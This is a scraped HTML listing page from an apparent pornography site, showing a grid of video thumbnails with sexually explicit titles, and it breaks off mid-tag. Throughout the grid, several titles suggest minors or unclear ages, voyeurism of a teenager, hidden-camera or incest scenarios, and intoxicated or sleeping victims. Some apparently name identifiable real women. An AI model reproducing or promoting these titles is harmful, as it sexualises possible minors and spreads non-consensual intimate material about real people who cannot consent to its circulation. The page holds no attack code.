

--- FILE ---
content_type: text/html
request_url: https://4kporn.name/en/?error0_category
body_size: 14380
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>4k Porn - Enjoy videos with the best adult content on the web.</title>
        <meta name="description" content="Experience amazing 4K Porn videos with beautiful women in stunning HD quality. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://4kporn.name/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/xSMbQYH7pR3TTWVcfBg.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->            
        <div class="header-row">
        
            <div class="logo">
                <a href="https://4kporn.name" target="_self">4k<span>Porn</span>.name</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                    <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>4k Porn</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733220450236/">
                                <img data-sg="258d1eb9821fefbc" src="/thumbs/236/2705852733220450236_0.jpg" alt="Close up small tight wet shaved cameltoe pussy vagina" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Close up small tight wet shaved cameltoe pussy vagina</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 19031 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731227163298/">
                                <img data-sg="258d1eb90b50caa2" src="/thumbs/298/2705852731227163298_0.jpg" alt="Encoxada VR 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Encoxada VR 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 57744 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638503170806/">
                                <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">drunken daddy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33921 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732923954316/">
                                <img data-sg="258d1eb97073c48c" src="/thumbs/316/2705852732923954316_0.jpg" alt="Desi 13" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi 13</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 131757 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544897665216/">
                                <img data-sg="13cbe25116eba8c0" src="/thumbs/216/1426482544897665216_0.jpg" alt="Too innocent to be fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Too innocent to be fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41999 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733543937245/">
                                <img data-sg="258d1eb99567f4dd" src="/thumbs/245/2705852733543937245_0.jpg" alt="Cojiendo con lokita" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cojiendo con lokita</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12179 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734982583111/">
                                <img data-sg="258d1eb9eb27f347" src="/thumbs/111/2705852734982583111_0.jpg" alt="Real cheerleader teens" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real cheerleader teens</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31613 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636576219116/">
                                <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">indian sister and brother hiddencam anal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5643 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731879440899/">
                                <img data-sg="258d1eb93231c203" src="/thumbs/899/2705852731879440899_0.jpg" alt="Cute teen girl makes my dick bigger compared to normal fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute teen girl makes my dick bigger compared to normal fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41891 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733352075526/">
                                <img data-sg="258d1eb989f86106" src="/thumbs/526/2705852733352075526_0.jpg" alt="Bisma friend chudai islamabad" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bisma friend chudai islamabad</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17525 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731646647299/">
                                <img data-sg="258d1eb924519c03" src="/thumbs/299/2705852731646647299_0.jpg" alt="Horny pregnant asian chick rubs her hungry pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny pregnant asian chick rubs her hungry pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 69 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731093211936/">
                                <img data-sg="258d1eb90354db20" src="/thumbs/936/2705852731093211936_0.jpg" alt="Young cutie suck very old man" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young cutie suck very old man</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14575 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731943554863/">
                                <img data-sg="258d1eb936040f2f" src="/thumbs/863/2705852731943554863_0.jpg" alt="Stepson Brings His Mom To Room and Fucks Hard" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Stepson Brings His Mom To Room and Fucks Hard</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30216 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637535079104/">
                                <img data-sg="3514ed103c862ac0" src="/thumbs/104/3824942637535079104_0.jpg" alt="Candid nude nudist teenager butt on the public beach" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Candid nude nudist teenager butt on the public beach</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 293264 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734081305669/">
                                <img data-sg="258d1eb9b56f8c45" src="/thumbs/669/2705852734081305669_0.jpg" alt="BRIDES  DRESSED  AND  UNDRESSED" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BRIDES  DRESSED  AND  UNDRESSED</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10438 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731047982834/">
                                <img data-sg="258d1eb900a2b6f2" src="/thumbs/834/2705852731047982834_0.jpg" alt="Sadia Ashraf Pakistan" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sadia Ashraf Pakistan</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731614789267/">
                                <img data-sg="258d1eb9226b7e93" src="/thumbs/267/2705852731614789267_0.jpg" alt="Stepdaddy... F70" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Stepdaddy... F70</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 90311 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731328985215/">
                                <img data-sg="258d1eb91162787f" src="/thumbs/215/2705852731328985215_0.jpg" alt="Rekha" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rekha</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2968 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731389149642/">
                                <img data-sg="258d1eb914f881ca" src="/thumbs/642/2705852731389149642_0.jpg" alt="Indian desi teens first big cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian desi teens first big cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 121593 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731240992755/">
                                <img data-sg="258d1eb90c23cff3" src="/thumbs/755/2705852731240992755_0.jpg" alt="Lovely princess teen ass" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Lovely princess teen ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33190 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731077429053/">
                                <img data-sg="258d1eb90264073d" src="/thumbs/53/2705852731077429053_0.jpg" alt="Big tit mamma fucks 3 young guys" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big tit mamma fucks 3 young guys</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10092 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637462414480/">
                                <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy popped my cherry</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 243 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732863740579/">
                                <img data-sg="258d1eb96cdcfaa3" src="/thumbs/579/2705852732863740579_0.jpg" alt="DRUNK MOM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">DRUNK MOM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 62871 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732634286490/">
                                <img data-sg="258d1eb95f2fc99a" src="/thumbs/490/2705852732634286490_0.jpg" alt="Yes She Has Amazing Blowjob Skills" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Yes She Has Amazing Blowjob Skills</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 46 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731747883351/">
                                <img data-sg="258d1eb92a5a5957" src="/thumbs/351/2705852731747883351_0.jpg" alt="Spermfest wifes creampie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Spermfest wifes creampie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 209693 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733298907543/">
                                <img data-sg="258d1eb986cd1997" src="/thumbs/543/2705852733298907543_0.jpg" alt="Real female doctor dick exam previews" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real female doctor dick exam previews</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10553 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731418809304/">
                                <img data-sg="258d1eb916bd13d8" src="/thumbs/304/2705852731418809304_0.jpg" alt="Young Azumi enjoys a hard fucking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Azumi enjoys a hard fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 34087 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544972747763/">
                                <img data-sg="13cbe2511b6553f3" src="/thumbs/763/1426482544972747763_0.jpg" alt="Two hot mature lesbians making out while outdoors" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Two hot mature lesbians making out while outdoors</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837970163607/">
                                <img data-sg="bc1ce33ef240d797" src="/thumbs/607/13554958837970163607_0.jpg" alt="Hazing turns into lesbo orgy 04" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hazing turns into lesbo orgy 04</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 94 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.07.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7203599716223247451/">
                                <img data-sg="63f853c68d97645b" src="/thumbs/451/7203599716223247451_0.jpg" alt="incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33064 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637916259841/">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom Cares for Tipsy Son Parts 1 &amp; 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18739 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731277502533/">
                                <img data-sg="258d1eb90e50e845" src="/thumbs/533/2705852731277502533_0.jpg" alt="WOW" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">WOW</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41044 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732210062016/">
                                <img data-sg="258d1eb945e6a2c0" src="/thumbs/16/2705852732210062016_0.jpg" alt="Watching stranger fuck wife outdoors" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Watching stranger fuck wife outdoors</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 27545 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731310355834/">
                                <img data-sg="258d1eb91046357a" src="/thumbs/834/2705852731310355834_0.jpg" alt="Sexy teen gangbanged by men!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy teen gangbanged by men!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11416 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544564080660/">
                                <img data-sg="13cbe25103099014" src="/thumbs/660/1426482544564080660_0.jpg" alt="Teen mormon finger fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen mormon finger fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 59135 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733262659361/">
                                <img data-sg="258d1eb984a3ff21" src="/thumbs/361/2705852733262659361_0.jpg" alt="Salma Hayek&#039;s most nude, sexiest, and hottest movie moments!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Salma Hayek&#039;s most nude, sexiest, and hottest movie moments!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 391 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547996919044/">
                                <img data-sg="13cbe251cfa68504" src="/thumbs/44/1426482547996919044_0.jpg" alt="Petite japanese anally toyed by guys" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Petite japanese anally toyed by guys</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 694 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544619363557/">
                                <img data-sg="13cbe25106551ce5" src="/thumbs/557/1426482544619363557_0.jpg" alt="Nude teen hd 21 year old refugee in my hotel room for sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nude teen hd 21 year old refugee in my hotel room for sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 307 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
